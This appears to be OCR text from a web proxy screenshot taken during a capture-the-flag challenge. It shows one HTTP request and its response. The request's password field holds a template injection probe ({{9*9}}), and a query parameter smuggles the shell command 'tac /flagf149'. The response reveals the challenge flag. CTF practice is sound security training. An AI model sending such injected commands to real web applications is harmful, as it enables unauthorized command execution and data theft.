 Send
Cancel
Targ
Request
Pretty
Raw
Hex
\n
1 POST /cpass?x1=tac+/flagf149 HTTP/1.1
2 Host: 139.155.126.78:24730
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://139.155.126.78:24730
10 Connection: close
11 Referer: http://139.155.126.78:24730/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 password=%7B%7B9*9%7D%7D
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 03:46:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 376
6 Connection: close
7
8 <!DOCTYPE html> <html lang="en">
<head>
<meta charset="UTF-8">
<title>
login failed
</title>
</head>
<body>
<script>
alert("DASCTF{00285330916464749081235581354255}
9 The number does not exist or the password is incorrect
!") </script> <script>window.location.href
= "/";
</script> </body> </html>
Ins
Sel
S
D
Rec
Rec
Rec
Rec
Rec